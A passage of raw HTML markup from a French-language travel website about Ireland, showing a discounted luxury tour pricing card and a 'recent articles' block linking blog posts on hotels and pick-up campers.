background-layer-media-container-lg"></div><div class="background-layer background-layer-media-container-md"></div><div class="background-layer background-layer-media-container"></div></div><div class="position-relative wp-block-kubio-column__align style-SkLsP4Smanfj-align style-local-203-align h-y-container h-column__content h-column__v-align flex-basis-auto align-self-lg-center align-self-md-center align-self-center"><div class="wp-block wp-block-kubio-pricing  position-relative wp-block-kubio-pricing__container style-I7oUiolCoVE0-container style-local-204-container" data-kubio="kubio/pricing"><div class="position-relative wp-block-kubio-pricing__originalPrice style-I7oUiolCoVE0-originalPrice style-local-204-originalPrice align-self-lg-center align-self-md-center align-self-center"><div class="position-relative wp-block-kubio-pricing__originalPriceSymbol style-I7oUiolCoVE0-originalPriceSymbol style-local-204-originalPriceSymbol align-self-lg-center align-self-md-center align-self-center">$</div><div class="position-relative wp-block-kubio-pricing__originalPriceInner style-I7oUiolCoVE0-originalPriceInner style-local-204-originalPriceInner">200</div><div class="position-relative wp-block-kubio-pricing__originalPriceDecimal style-I7oUiolCoVE0-originalPriceDecimal style-local-204-originalPriceDecimal align-self-lg-start align-self-md-start align-self-start"></div></div><div class="position-relative wp-block-kubio-pricing__currentSymbol style-I7oUiolCoVE0-currentSymbol style-local-204-currentSymbol align-self-lg-center align-self-md-center align-self-center">$</div><div class="position-relative wp-block-kubio-pricing__currentPrice style-I7oUiolCoVE0-currentPrice style-local-204-currentPrice d-flex">150</div><div class="position-relative wp-block-kubio-pricing__currentDecimal style-I7oUiolCoVE0-currentDecimal style-local-204-currentDecimal align-self-start align-self-lg-start align-self-md-start"></div></div></div></div></div><div class="wp-block wp-block-kubio-column  position-relative wp-block-kubio-column__container style-aEjUVQj3WfDg-container style-local-205-container d-flex h-col-lg h-col-md-auto h-col-auto" data-kubio="kubio/column"><div class="position-relative wp-block-kubio-column__inner style-aEjUVQj3WfDg-inner style-local-205-inner d-flex h-flex-basis h-px-lg-0 v-inner-lg-0 h-px-md-0 v-inner-md-0 h-px-0 v-inner-0"><div class="background-wrapper"><div class="background-layer background-layer-media-container-lg"></div><div class="background-layer background-layer-media-container-md"></div><div class="background-layer background-layer-media-container"></div></div><div class="position-relative wp-block-kubio-column__align style-aEjUVQj3WfDg-align style-local-205-align h-y-container h-column__content h-column__v-align flex-basis-100 align-self-lg-center align-self-md-center align-self-center"></div></div></div></div></div><p class="wp-block wp-block-kubio-text  position-relative wp-block-kubio-text__text style-mzw43usu5_lB-text style-local-206-text" data-kubio="kubio/text">Expérience luxueuse</p><div class="wp-block wp-block-kubio-divider  position-relative wp-block-kubio-divider__outer style-8b11fPL4sk6H-outer style-local-207-outer" data-kubio="kubio/divider"><div class="position-relative wp-block-kubio-divider__width-container style-8b11fPL4sk6H-width-container style-local-207-width-container"><div class="position-relative wp-block-kubio-divider__line style-8b11fPL4sk6H-line style-local-207-line"></div></div></div><ul class="wp-block wp-block-kubio-iconlist  position-relative wp-block-kubio-iconlist__outer style-rmAF0Gsb6cRp-outer style-local-208-outer ul-list-icon list-type-vertical-on-desktop list-type-vertical-on-tablet list-type-vertical-on-mobile" data-kubio="kubio/iconlist"><li class="wp-block wp-block-kubio-iconlistitem  position-relative wp-block-kubio-iconlistitem__item style-rC00pAVPsn3a-item style-local-209-item" data-kubio="kubio/iconlistitem"><div class="first-el-spacer position-relative wp-block-kubio-iconlistitem__divider-wrapper style-rC00pAVPsn3a-divider-wrapper style-local-209-divider-wrapper"></div><div class="position-relative wp-block-kubio-iconlistitem__text-wrapper style-rC00pAVPsn3a-text-wrapper style-local-209-text-wrapper"><span class="h-svg-icon wp-block-kubio-iconlistitem__icon style-rC00pAVPsn3a-icon style-local-209-icon" name="font-awesome/check"><svg version="1.1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" id="check" viewBox="0 0 1792 1896.0833"><path d="M1671 566q0 40-28 68l-724 724-136 136q-28 28-68 28t-68-28l-136-136-362-362q-28-28-28-68t28-68l136-136q28-28 68-28t68 28l294 295 656-657q28-28 68-28t68 28l136 136q28 28 28 68z"/></svg></span><span class="position-relative wp-block-kubio-iconlistitem__text style-rC00pAVPsn3a-text style-local-209-text">Croisière sur les côtes</span></div><div class="position-relative wp-block-kubio-iconlistitem__divider-wrapper style-rC00pAVPsn3a-divider-wrapper style-local-209-divider-wrapper"></div></li><li class="wp-block wp-block-kubio-iconlistitem  position-relative wp-block-kubio-iconlistitem__item style-vPFiqVFQC94l-item style-local-211-item" data-kubio="kubio/iconlistitem"><div class="position-relative wp-block-kubio-iconlistitem__text-wrapper style-vPFiqVFQC94l-text-wrapper style-local-211-text-wrapper"><span class="h-svg-icon wp-block-kubio-iconlistitem__icon style-vPFiqVFQC94l-icon style-local-211-icon" name="font-awesome/check"><svg version="1.1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" id="check" viewBox="0 0 1792 1896.0833"><path d="M1671 566q0 40-28 68l-724 724-136 136q-28 28-68 28t-68-28l-136-136-362-362q-28-28-28-68t28-68l136-136q28-28 68-28t68 28l294 295 656-657q28-28 68-28t68 28l136 136q28 28 28 68z"/></svg></span><span class="position-relative wp-block-kubio-iconlistitem__text style-vPFiqVFQC94l-text style-local-211-text">Visite de châteaux</span></div><div class="position-relative wp-block-kubio-iconlistitem__divider-wrapper style-vPFiqVFQC94l-divider-wrapper style-local-211-divider-wrapper"></div></li><li class="wp-block wp-block-kubio-iconlistitem  position-relative wp-block-kubio-iconlistitem__item style-Of3MJqtTknjO-item style-local-213-item" data-kubio="kubio/iconlistitem"><div class="position-relative wp-block-kubio-iconlistitem__text-wrapper style-Of3MJqtTknjO-text-wrapper style-local-213-text-wrapper"><span class="h-svg-icon wp-block-kubio-iconlistitem__icon style-Of3MJqtTknjO-icon style-local-213-icon" name="font-awesome/check"><svg version="1.1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" id="check" viewBox="0 0 1792 1896.0833"><path d="M1671 566q0 40-28 68l-724 724-136 136q-28 28-68 28t-68-28l-136-136-362-362q-28-28-28-68t28-68l136-136q28-28 68-28t68 28l294 295 656-657q28-28 68-28t68 28l136 136q28 28 28 68z"/></svg></span><span class="position-relative wp-block-kubio-iconlistitem__text style-Of3MJqtTknjO-text style-local-213-text">Dégustation de vin</span></div><div class="position-relative wp-block-kubio-iconlistitem__divider-wrapper style-Of3MJqtTknjO-divider-wrapper style-local-213-divider-wrapper"></div></li><li class="wp-block wp-block-kubio-iconlistitem  position-relative wp-block-kubio-iconlistitem__item style-YOY9V8ujTriH-item style-local-215-item" data-kubio="kubio/iconlistitem"><div class="position-relative wp-block-kubio-iconlistitem__text-wrapper style-YOY9V8ujTriH-text-wrapper style-local-215-text-wrapper"><span class="h-svg-icon wp-block-kubio-iconlistitem__icon style-YOY9V8ujTriH-icon style-local-215-icon" name="font-awesome/check"><svg version="1.1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" id="check" viewBox="0 0 1792 1896.0833"><path d="M1671 566q0 40-28 68l-724 724-136 136q-28 28-68 28t-68-28l-136-136-362-362q-28-28-28-68t28-68l136-136q28-28 68-28t68 28l294 295 656-657q28-28 68-28t68 28l136 136q28 28 28 68z"/></svg></span><span class="position-relative wp-block-kubio-iconlistitem__text style-YOY9V8ujTriH-text style-local-215-text">Repas gastronomiques</span></div><div class="position-relative wp-block-kubio-iconlistitem__divider-wrapper style-YOY9V8ujTriH-divider-wrapper style-local-215-divider-wrapper"></div></li><li class="wp-block wp-block-kubio-iconlistitem  position-relative wp-block-kubio-iconlistitem__item style-xhW2_fplbllD-item style-local-217-item" data-kubio="kubio/iconlistitem"><div class="position-relative wp-block-kubio-iconlistitem__text-wrapper style-xhW2_fplbllD-text-wrapper style-local-217-text-wrapper"><span class="h-svg-icon wp-block-kubio-iconlistitem__icon style-xhW2_fplbllD-icon style-local-217-icon" name="font-awesome/check"><svg version="1.1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" id="check" viewBox="0 0 1792 1896.0833"><path d="M1671 566q0 40-28 68l-724 724-136 136q-28 28-68 28t-68-28l-136-136-362-362q-28-28-28-68t28-68l136-136q28-28 68-28t68 28l294 295 656-657q28-28 68-28t68 28l136 136q28 28 28 68z"/></svg></span><span class="position-relative wp-block-kubio-iconlistitem__text style-xhW2_fplbllD-text style-local-217-text">Hébergement en hôtel 5 étoiles</span></div><div class="position-relative wp-block-kubio-iconlistitem__divider-wrapper style-xhW2_fplbllD-divider-wrapper style-local-217-divider-wrapper"></div></li><li class="wp-block wp-block-kubio-iconlistitem  position-relative wp-block-kubio-iconlistitem__item style-3zkpCy35cRuV-item style-local-219-item" data-kubio="kubio/iconlistitem"><div class="position-relative wp-block-kubio-iconlistitem__text-wrapper style-3zkpCy35cRuV-text-wrapper style-local-219-text-wrapper"><span class="h-svg-icon wp-block-kubio-iconlistitem__icon style-3zkpCy35cRuV-icon style-local-219-icon" name="font-awesome/check"><svg version="1.1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" id="check" viewBox="0 0 1792 1896.0833"><path d="M1671 566q0 40-28 68l-724 724-136 136q-28 28-68 28t-68-28l-136-136-362-362q-28-28-28-68t28-68l136-136q28-28 68-28t68 28l294 295 656-657q28-28 68-28t68 28l136 136q28 28 28 68z"/></svg></span><span class="position-relative wp-block-kubio-iconlistitem__text style-3zkpCy35cRuV-text style-local-219-text">Transport en véhicule privé</span></div><div class="last-el-spacer position-relative wp-block-kubio-iconlistitem__divider-wrapper style-3zkpCy35cRuV-divider-wrapper style-local-219-divider-wrapper"></div><div class="position-relative wp-block-kubio-iconlistitem__divider-wrapper style-3zkpCy35cRuV-divider-wrapper style-local-219-divider-wrapper"></div></li></ul><div class="wp-block wp-block-kubio-buttongroup  position-relative wp-block-kubio-buttongroup__outer style-Nbi5dGGVMqcp-outer style-local-221-outer h-x-container" data-kubio="kubio/buttongroup"><div class="position-relative wp-block-kubio-buttongroup__spacing style-Nbi5dGGVMqcp-spacing style-local-221-spacing h-x-container-inner"><span class="wp-block wp-block-kubio-button  position-relative wp-block-kubio-button__outer style-5l-jEfKmYQxi-outer style-local-222-outer kubio-button-container" data-kubio="kubio/button"><a class="position-relative wp-block-kubio-button__link style-5l-jEfKmYQxi-link style-local-222-link h-w-100 h-global-transition"><span class="position-relative wp-block-kubio-button__text style-5l-jEfKmYQxi-text style-local-222-text kubio-inherit-typography">Sélectionner</span></a></span></div></div></div></div></div></div></div></div></div></div></div></div></div></div></div></div></div></div></div>

<div data-rocket-location-hash="cd8e6ae3e424fbf44b5653669b017395" class="wp-block wp-block-kubio-section  position-relative wp-block-kubio-section__outer style-hzFYpy27XGa-outer style-local-223-outer d-flex h-section-global-spacing align-items-lg-center align-items-md-center align-items-center" data-kubio="kubio/section" id="blog-1"><div class="background-wrapper"><div class="background-layer background-layer-media-container-lg"></div><div class="background-layer background-layer-media-container-md"></div><div class="background-layer background-layer-media-container"></div></div><div class="position-relative wp-block-kubio-section__inner style-hzFYpy27XGa-inner style-local-223-inner h-section-grid-container h-section-boxed-container"><div class="wp-block wp-block-kubio-row  position-relative wp-block-kubio-row__container style-_vkMxkZnvjn-container style-local-224-container gutters-row-lg-2 gutters-row-v-lg-2 gutters-row-md-2 gutters-row-v-md-2 gutters-row-3 gutters-row-v-3" data-kubio="kubio/row"><div class="background-wrapper"><div class="background-layer background-layer-media-container-lg"></div><div class="background-layer background-layer-media-container-md"></div><div class="background-layer background-layer-media-container"></div></div><div class="position-relative wp-block-kubio-row__inner style-_vkMxkZnvjn-inner style-local-224-inner h-row align-items-lg-stretch align-items-md-stretch align-items-stretch justify-content-lg-center justify-content-md-center justify-content-center gutters-col-lg-2 gutters-col-v-lg-2 gutters-col-md-2 gutters-col-v-md-2 gutters-col-3 gutters-col-v-3"><div class="wp-block wp-block-kubio-column  position-relative wp-block-kubio-column__container style-faMwwVAJl3p-container style-local-225-container d-flex h-col-lg-auto h-col-md-auto h-col-auto" data-kubio="kubio/column"><div class="position-relative wp-block-kubio-column__inner style-faMwwVAJl3p-inner style-local-225-inner d-flex h-flex-basis h-px-lg-2 v-inner-lg-2 h-px-md-2 v-inner-md-2 h-px-2 v-inner-2"><div class="background-wrapper"><div class="background-layer background-layer-media-container-lg"></div><div class="background-layer background-layer-media-container-md"></div><div class="background-layer background-layer-media-container"></div></div><div class="position-relative wp-block-kubio-column__align style-faMwwVAJl3p-align style-local-225-align h-y-container h-column__content h-column__v-align flex-basis-100 align-self-lg-start align-self-md-start align-self-center"><h2 class="wp-block wp-block-kubio-heading  position-relative wp-block-kubio-heading__text style-35Ya5KpRCFc-text style-local-226-text" data-kubio="kubio/heading">Articles récents</h2><p class="wp-block wp-block-kubio-text  position-relative wp-block-kubio-text__text style-kEUSdHPHxQD-text style-local-227-text" data-kubio="kubio/text">Découvrez les derniers articles de notre blog pour trouver l&rsquo;inspiration pour votre prochain voyage en Irlande.</p><div class="wp-block wp-block-kubio-buttongroup  position-relative wp-block-kubio-buttongroup__outer style-Zf4TLfJwJgZ-outer style-local-228-outer h-x-container" data-kubio="kubio/buttongroup"><div class="position-relative wp-block-kubio-buttongroup__spacing style-Zf4TLfJwJgZ-spacing style-local-228-spacing h-x-container-inner"><span class="wp-block wp-block-kubio-button  position-relative wp-block-kubio-button__outer style-5xvVfc_lHZ1-outer style-local-229-outer kubio-button-container" data-kubio="kubio/button"><a class="position-relative wp-block-kubio-button__link style-5xvVfc_lHZ1-link style-local-229-link h-w-100 h-global-transition"><span class="position-relative wp-block-kubio-button__text style-5xvVfc_lHZ1-text style-local-229-text kubio-inherit-typography">Voir tous les articles</span></a></span></div></div></div></div></div></div></div><div class="wp-block wp-block-kubio-row  position-relative wp-block-kubio-row__container style-jF94_DDVpNI-container style-local-230-container gutters-row-lg-2 gutters-row-v-lg-2 gutters-row-md-0 gutters-row-v-md-0 gutters-row-3 gutters-row-v-2" data-kubio="kubio/row"><div class="background-wrapper"><div class="background-layer background-layer-media-container-lg"></div><div class="background-layer background-layer-media-container-md"></div><div class="background-layer background-layer-media-container"></div></div><div class="position-relative wp-block-kubio-row__inner style-jF94_DDVpNI-inner style-local-230-inner h-row align-items-lg-stretch align-items-md-stretch align-items-stretch justify-content-lg-center justify-content-md-center justify-content-center gutters-col-lg-2 gutters-col-v-lg-2 gutters-col-md-0 gutters-col-v-md-0 gutters-col-3 gutters-col-v-2"><div class="wp-block wp-block-kubio-column  position-relative wp-block-kubio-column__container style-KlvCg79DSmM-container style-local-231-container d-flex h-col-lg-auto h-col-md-auto h-col-auto" data-kubio="kubio/column"><div class="position-relative wp-block-kubio-column__inner style-KlvCg79DSmM-inner style-local-231-inner d-flex h-flex-basis h-px-lg-2 v-inner-lg-2 h-px-md-0 v-inner-md-0 h-px-2 v-inner-2"><div class="background-wrapper"><div class="background-layer background-layer-media-container-lg"></div><div class="background-layer background-layer-media-container-md"></div><div class="background-layer background-layer-media-container"></div></div><div class="position-relative wp-block-kubio-column__align style-KlvCg79DSmM-align style-local-231-align h-y-container h-column__content h-column__v-align flex-basis-100 align-self-lg-start align-self-md-start align-self-start"><div class="wp-block wp-block-kubio-query  position-relative wp-block-kubio-query__container style-NGIkDTdbgLe-container style-local-232-container" data-kubio="kubio/query"><div class="wp-block wp-block-kubio-query-loop  position-relative wp-block-kubio-query-loop__container style-eptGrZcpEr2-container style-local-233-container gutters-row-lg-2 gutters-row-v-lg-2 gutters-row-md-2 gutters-row-v-md-2 gutters-row-3 gutters-row-v-2" data-kubio="kubio/query-loop" data-kubio-component="masonry" data-kubio-settings="{&quot;enabled&quot;:&quot;&quot;,&quot;targetSelector&quot;:&quot;.wp-block-kubio-query-loop__inner&quot;}"><div class="background-wrapper"><div class="background-layer background-layer-media-container-lg"></div><div class="background-layer background-layer-media-container-md"></div><div class="background-layer background-layer-media-container"></div></div><div class="position-relative wp-block-kubio-query-loop__inner style-eptGrZcpEr2-inner style-local-233-inner h-row gutters-col-lg-2 gutters-col-v-lg-2 gutters-col-md-2 gutters-col-v-md-2 gutters-col-3 gutters-col-v-2 align-items-lg-start align-items-md-start align-items-start justify-content-lg-center justify-content-md-center justify-content-center"><!--kubio post list : start-->
<div class="wp-block wp-block-kubio-query-loop-item  position-relative wp-block-kubio-query-loop-item__container style-rQqH8dsPv9u-container style-local-234-container d-flex h-col-lg-4 h-col-md-4 h-col-12 align-self-lg-start align-self-md-start align-self-start post-45 page type-page status-publish hentry" data-kubio="kubio/query-loop-item"><div class="position-relative wp-block-kubio-query-loop-item__inner style-rQqH8dsPv9u-inner style-local-234-inner d-flex h-flex-basis h-px-lg-2 v-inner-lg-2 h-px-md-2 v-inner-md-2 h-px-2 v-inner-2"><div class="background-wrapper"><div class="background-layer background-layer-media-container-lg"></div><div class="background-layer background-layer-media-container-md"></div><div class="background-layer background-layer-media-container"></div></div><div class="position-relative wp-block-kubio-query-loop-item__align style-rQqH8dsPv9u-align style-local-234-align h-y-container h-column__content h-column__v-align flex-basis-100 align-self-lg-start align-self-md-start align-self-start"><figure class="wp-block wp-block-kubio-post-featured-image  position-relative wp-block-kubio-post-featured-image__container style-lh2Zdq13nJk-container style-local-235-container kubio-post-featured-image--has-image h-aspect-ratio--16-9" data-kubio="kubio/post-featured-image" data-kubio-component="link" data-kubio-settings="{&quot;href&quot;:&quot;https:\/\/www.adoptionireland.com\/667\/top-conseils-pour-denicher-hotels-et-apparthotels-ideaux\/&quot;,&quot;target&quot;:null,&quot;rel&quot;:null,&quot;data-kubio-component&quot;:null}"><img decoding="async" width="2560" height="1708" class="position-relative wp-block-kubio-post-featured-image__image style-lh2Zdq13nJk-image style-local-235-image wp-image-666" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%202560%201708'%3E%3C/svg%3E" data-lazy-srcset="https://www.adoptionireland.com/wp-content/uploads/2025/01/temp-imagejpg-scaled.jpg 2560w, https://www.adoptionireland.com/wp-content/uploads/2025/01/temp-imagejpg-300x200.jpg 300w, https://www.adoptionireland.com/wp-content/uploads/2025/01/temp-imagejpg-1024x683.jpg 1024w, https://www.adoptionireland.com/wp-content/uploads/2025/01/temp-imagejpg-768x513.jpg 768w, https://www.adoptionireland.com/wp-content/uploads/2025/01/temp-imagejpg-1536x1025.jpg 1536w, https://www.adoptionireland.com/wp-content/uploads/2025/01/temp-imagejpg-2048x1367.jpg 2048w, https://www.adoptionireland.com/wp-content/uploads/2025/01/temp-imagejpg-1618x1080.jpg 1618w" data-lazy-sizes="(max-width: 2560px) 100vw, 2560px" data-lazy-src="https://www.adoptionireland.com/wp-content/uploads/2025/01/temp-imagejpg-scaled.jpg" /><noscript><img decoding="async" width="2560" height="1708" class="position-relative wp-block-kubio-post-featured-image__image style-lh2Zdq13nJk-image style-local-235-image wp-image-666" src="https://www.adoptionireland.com/wp-content/uploads/2025/01/temp-imagejpg-scaled.jpg" srcset="https://www.adoptionireland.com/wp-content/uploads/2025/01/temp-imagejpg-scaled.jpg 2560w, https://www.adoptionireland.com/wp-content/uploads/2025/01/temp-imagejpg-300x200.jpg 300w, https://www.adoptionireland.com/wp-content/uploads/2025/01/temp-imagejpg-1024x683.jpg 1024w, https://www.adoptionireland.com/wp-content/uploads/2025/01/temp-imagejpg-768x513.jpg 768w, https://www.adoptionireland.com/wp-content/uploads/2025/01/temp-imagejpg-1536x1025.jpg 1536w, https://www.adoptionireland.com/wp-content/uploads/2025/01/temp-imagejpg-2048x1367.jpg 2048w, https://www.adoptionireland.com/wp-content/uploads/2025/01/temp-imagejpg-1618x1080.jpg 1618w" sizes="(max-width: 2560px) 100vw, 2560px" /></noscript><div class="position-relative wp-block-kubio-post-featured-image__inner style-lh2Zdq13nJk-inner style-local-235-inner"><div class="position-relative wp-block-kubio-post-featured-image__align style-lh2Zdq13nJk-align style-local-235-align h-y-container align-self-lg-end align-self-md-end align-self-end"><div class="wp-block wp-block-kubio-row  position-relative wp-block-kubio-row__container style-JvKAc9zWwD_-container style-local-236-container gutters-row-lg-2 gutters-row-v-lg-2 gutters-row-md-2 gutters-row-v-md-2 gutters-row-2 gutters-row-v-2" data-kubio="kubio/row"><div class="background-wrapper"><div class="background-layer background-layer-media-container-lg"></div><div class="background-layer background-layer-media-container-md"></div><div class="background-layer background-layer-media-container"></div></div><div class="position-relative wp-block-kubio-row__inner style-JvKAc9zWwD_-inner style-local-236-inner h-row align-items-lg-stretch align-items-md-stretch align-items-stretch justify-content-lg-start justify-content-md-start justify-content-start gutters-col-lg-2 gutters-col-v-lg-2 gutters-col-md-2 gutters-col-v-md-2 gutters-col-2 gutters-col-v-2"><div class="wp-block wp-block-kubio-column  position-relative wp-block-kubio-column__container style-Ljw7Wgvr5Nw-container style-local-237-container d-flex h-col-lg-auto h-col-md-auto h-col-auto" data-kubio="kubio/column"><div class="position-relative wp-block-kubio-column__inner style-Ljw7Wgvr5Nw-inner style-local-237-inner d-flex h-flex-basis h-px-lg-1 v-inner-lg-0 h-px-md-1 v-inner-md-0 h-px-1 v-inner-0"><div class="background-wrapper"><div class="background-layer background-layer-media-container-lg"></div><div class="background-layer background-layer-media-container-md"></div><div class="background-layer background-layer-media-container"></div></div><div class="position-relative wp-block-kubio-column__align style-Ljw7Wgvr5Nw-align style-local-237-align h-y-container h-column__content h-column__v-align flex-basis-auto align-self-lg-start align-self-md-start align-self-start"><div class="wp-block wp-block-kubio-post-meta  position-relative wp-block-kubio-post-meta__metaDataContainer style-ZL6m_UDRg-U-metaDataContainer style-local-238-metaDataContainer h-blog-meta" data-kubio="kubio/post-meta">			<span class="metadata-item">
					
					<a href="https://www.adoptionireland.com/date/2025/01/10/">
												janvier 10, 2025					</a>

								</span>
			
			</div></div></div></div></div></div></div></div></figure><div class="wp-block wp-block-kubio-row  position-relative wp-block-kubio-row__container style-oqSkcnaVjhQ-container style-local-239-container gutters-row-lg-0 gutters-row-v-lg-0 gutters-row-md-0 gutters-row-v-md-0 gutters-row-0 gutters-row-v-0" data-kubio="kubio/row"><div class="background-wrapper"><div class="background-layer background-layer-media-container-lg"></div><div class="background-layer background-layer-media-container-md"></div><div class="background-layer background-layer-media-container"></div></div><div class="position-relative wp-block-kubio-row__inner style-oqSkcnaVjhQ-inner style-local-239-inner h-row align-items-lg-stretch align-items-md-stretch align-items-stretch justify-content-lg-center justify-content-md-center justify-content-center gutters-col-lg-0 gutters-col-v-lg-0 gutters-col-md-0 gutters-col-v-md-0 gutters-col-0 gutters-col-v-0"><div class="wp-block wp-block-kubio-column  position-relative wp-block-kubio-column__container style-atdTj_0yOkK-container style-local-240-container d-flex h-col-lg h-col-md h-col" data-kubio="kubio/column"><div class="position-relative wp-block-kubio-column__inner style-atdTj_0yOkK-inner style-local-240-inner d-flex h-flex-basis h-px-lg-2 v-inner-lg-2 h-px-md-2 v-inner-md-2 h-px-2 v-inner-2"><div class="background-wrapper"><div class="background-layer background-layer-media-container-lg"></div><div class="background-layer background-layer-media-container-md"></div><div class="background-layer background-layer-media-container"></div></div><div class="position-relative wp-block-kubio-column__align style-atdTj_0yOkK-align style-local-240-align h-y-container h-column__content h-column__v-align flex-basis-100 align-self-lg-start align-self-md-start align-self-start"><a class="position-relative wp-block-kubio-post-title__link style-mAdtgn1fB5r-link style-local-241-link d-block" href="https://www.adoptionireland.com/667/top-conseils-pour-denicher-hotels-et-apparthotels-ideaux/"><h2 class="wp-block wp-block-kubio-post-title  position-relative wp-block-kubio-post-title__container style-mAdtgn1fB5r-container style-local-241-container" data-kubio="kubio/post-title">Top conseils pour dénicher hôtels et appart&rsquo;hôtels idéaux</h2></a><p class="wp-block wp-block-kubio-post-excerpt  position-relative wp-block-kubio-post-excerpt__text style-6CLqssj1lD3-text style-local-242-text" data-kubio="kubio/post-excerpt">Dénicher l&rsquo;hôtel ou l&rsquo;appart&rsquo;hôtel parfait peut transformer votre séjour[&hellip;]</p></div></div></div></div></div></div></div></div><div class="wp-block wp-block-kubio-query-loop-item  position-relative wp-block-kubio-query-loop-item__container style-rQqH8dsPv9u-container style-local-243-container d-flex h-col-lg-4 h-col-md-4 h-col-12 align-self-lg-start align-self-md-start align-self-start post-45 page type-page status-publish hentry" data-kubio="kubio/query-loop-item"><div class="position-relative wp-block-kubio-query-loop-item__inner style-rQqH8dsPv9u-inner style-local-243-inner d-flex h-flex-basis h-px-lg-2 v-inner-lg-2 h-px-md-2 v-inner-md-2 h-px-2 v-inner-2"><div class="background-wrapper"><div class="background-layer background-layer-media-container-lg"></div><div class="background-layer background-layer-media-container-md"></div><div class="background-layer background-layer-media-container"></div></div><div class="position-relative wp-block-kubio-query-loop-item__align style-rQqH8dsPv9u-align style-local-243-align h-y-container h-column__content h-column__v-align flex-basis-100 align-self-lg-start align-self-md-start align-self-start"><figure class="wp-block wp-block-kubio-post-featured-image  position-relative wp-block-kubio-post-featured-image__container style-lh2Zdq13nJk-container style-local-244-container kubio-post-featured-image--has-image h-aspect-ratio--16-9" data-kubio="kubio/post-featured-image" data-kubio-component="link" data-kubio-settings="{&quot;href&quot;:&quot;https:\/\/www.adoptionireland.com\/664\/cellule-pick-up-lessentiel-pour-vos-escapades-en-plein-air\/&quot;,&quot;target&quot;:null,&quot;rel&quot;:null,&quot;data-kubio-component&quot;:null}"><img decoding="async" width="2040" height="1152" class="position-relative wp-block-kubio-post-featured-image__image style-lh2Zdq13nJk-image style-local-244-image wp-image-663" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%202040%201152'%3E%3C/svg%3E" data-lazy-srcset="https://www.adoptionireland.com/wp-content/uploads/2024/11/cellule-pick-up-lessentiel-pour-vos-escapades-en-plein-air.jpg 2040w, https://www.adoptionireland.com/wp-content/uploads/2024/11/cellule-pick-up-lessentiel-pour-vos-escapades-en-plein-air-300x169.jpg 300w, https://www.adoptionireland.com/wp-content/uploads/2024/11/cellule-pick-up-lessentiel-pour-vos-escapades-en-plein-air-1024x578.jpg 1024w, https://www.adoptionireland.com/wp-content/uploads/2024/11/cellule-pick-up-lessentiel-pour-vos-escapades-en-plein-air-768x434.jpg 768w, https://www.adoptionireland.com/wp-content/uploads/2024/11/cellule-pick-up-lessentiel-pour-vos-escapades-en-plein-air-1536x867.jpg 1536w, https://www.adoptionireland.com/wp-content/uploads/2024/11/cellule-pick-up-lessentiel-pour-vos-escapades-en-plein-air-1913x1080.jpg 1913w" data-lazy-sizes="(max-width: 2040px) 100vw, 2040px" data-lazy-src="https://www.adoptionireland.com/wp-content/uploads/2024/11/cellule-pick-up-lessentiel-pour-vos-escapades-en-plein-air.jpg" /><noscript><img decoding="async" width="2040" height="1152" class="position-relative wp-block-kubio-post-featured-image__image style-lh2Zdq13nJk-image style-local-244-image wp-image-663" src="https://www.adoptionireland.com/wp-content/uploads/2024/11/cellule-pick-up-lessentiel-pour-vos-escapades-en-plein-air.jpg" srcset="https://www.adoptionireland.com/wp-content/uploads/2024/11/cellule-pick-up-lessentiel-pour-vos-escapades-en-plein-air.jpg 2040w, https://www.adoptionireland.com/wp-content/uploads/2024/11/cellule-pick-up-lessentiel-pour-vos-escapades-en-plein-air-300x169.jpg 300w, https://www.adoptionireland.com/wp-content/uploads/2024/11/cellule-pick-up-lessentiel-pour-vos-escapades-en-plein-air-1024x578.jpg 1024w, https://www.adoptionireland.com/wp-content/uploads/2024/11/cellule-pick-up-lessentiel-pour-vos-escapades-en-plein-air-768x434.jpg 768w, https://www.adoptionireland.com/wp-content/uploads/2024/11/cellule-pick-up-lessentiel-pour-vos-escapades-en-plein-air-1536x867.jpg 1536w, https://www.adoptionireland.com/wp-content/uploads/2024/11/cellule-pick-up-lessentiel-pour-vos-escapades-en-plein-air-1913x1080.jpg 1913w" sizes="(max-width: 2040px) 100vw, 2040px" /></noscript><div class="position-relative wp-block-kubio-post-featured-image__inner style-lh2Zdq13nJk-inner style-local-244-inner"><div class="position-relative wp-block-kubio-post-featured-image__align style-lh2Zdq13nJk-align style-local-244-align h-y-container align-self-lg-end align-self-md-end align-self-end"><div class="wp-block wp-block-kubio-row  position-relative wp-block-kubio-row__container style-JvKAc9zWwD_-container style-local-245-container gutters-row-lg-2 gutters-row-v-lg-2 gutters-row-md-2 gutters-row-v-md-2 gutters-row-2 gutters-row-v-2" data-kubio="kubio/row"><div class="background-wrapper"><div class="background-layer background-layer-media-container-lg"></div><div class="background-layer background-layer-media-container-md"></div><div class="background-layer background-layer-media-container"></div></div><div class="position-relative wp-block-kubio-row__inner style-JvKAc9zWwD_-inner style-local-245-inner h-row align-items-lg-stretch align-items-md-stretch align-items-stretch justify-content-lg-start justify-content-md-start justify-content-start gutters-col-lg-2 gutters-col-v-lg-2 gutters-col-md-2 gutters-col-v-md-2 gutters-col-2 gutters-col-v-2"><div class="wp-block wp-block-kubio-column  position-relative wp-block-kubio-column__container style-Ljw7Wgvr5Nw-container style-local-246-container d-flex h-col-lg-auto h-col-md-auto h-col-auto" data-kubio="kubio/column"><div class="position-relative wp-block-kubio-column__inner style-Ljw7Wgvr5Nw-inner style-local-246-inner d-flex h-flex-basis h-px-lg-1 v-inner-lg-0 h-px-md-1 v-inner-md-0 h-px-1 v-inner-0"><div class="background-wrapper"><div class="background-layer background-layer-media-container-lg"></div><div class="background-layer background-layer-media-container-md"></div><div class="background-layer background-layer-media-container"></div></div><div class="position-relative wp-block-kubio-column__align style-Ljw7Wgvr5Nw-align style-local-246-align h-y-container h-column__content h-column__v-align flex-basis-auto align-self-lg-start align-self-md-start align-self-start"><div class="wp-block wp-block-kubio-post-meta  position-relative wp-block-kubio-post-meta__metaDataContainer style-ZL6m_UDRg-U-metaDataContainer style-local-247-metaDataContainer h-blog-meta" data-kubio="kubio/post-meta">			<span 